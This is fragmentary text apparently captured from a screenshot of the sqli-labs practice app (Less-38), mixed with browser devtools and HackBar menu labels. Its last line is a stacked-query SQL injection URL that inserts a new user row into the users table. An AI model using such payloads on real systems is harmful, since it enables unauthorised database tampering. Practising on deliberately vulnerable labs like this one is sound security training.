 Welcome Dhakkan
Your Username is : Dumb
Your Password is : Dumb
SQLI DUMB SERI
r 源代码 性能 网络 内存 应用 安全 Lighthouse HackBar Cookie Editor EditThisCookie
TE TEST SQLI XSS LFI SSTI ENCODING HASHING
er/Less-38/?id=1';insert into users(id,username,password) values ('38','Less-38','123123');--+